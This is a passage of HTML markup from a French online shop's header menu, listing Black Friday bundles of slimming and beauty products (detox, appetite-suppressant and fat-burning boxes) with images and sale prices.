          ><img src="//wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500" alt="WANDERNANA® Boutique officielle - Produits minceur 100% made in France " srcset="//wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=50 50w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=100 100w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=150 150w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=200 200w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=250 250w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=300 300w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=400 400w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500 500w" width="200" height="38.48964677222899" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Boutique</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-boutique-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-1"
                  href="/collections/black-friday-offers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Black Friday Offers </span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_ed328e87-a0e9-4c27-94d4-006f99eaf958.png?v=1759218757&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/duo-detox-et-coupe-faim-offre-black-friday"
                id="StandardCardNoMediaLink--15248355164486"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248355164486 NoMediaStandardBadge--15248355164486"
              >
                Duo detox et coupe faim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248355164486"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248355164486"
            
          >
            <a
              href="/products/duo-detox-et-coupe-faim-offre-black-friday"
              id="CardLink--15248355164486"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248355164486 Badge--15248355164486"
            >
              Duo detox et coupe faim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        68.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        68.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            75.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248355164486"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beauty-hair-glow"
                id="StandardCardNoMediaLink--15248743366982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248743366982 NoMediaStandardBadge--15248743366982"
              >
                box beauty hair glow.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248743366982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248743366982"
            
          >
            <a
              href="/products/beauty-hair-glow"
              id="CardLink--15248743366982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248743366982 Badge--15248743366982"
            >
              box beauty hair glow.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248743366982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-2"
                  href="/collections/box-challenge"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Box challenge</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
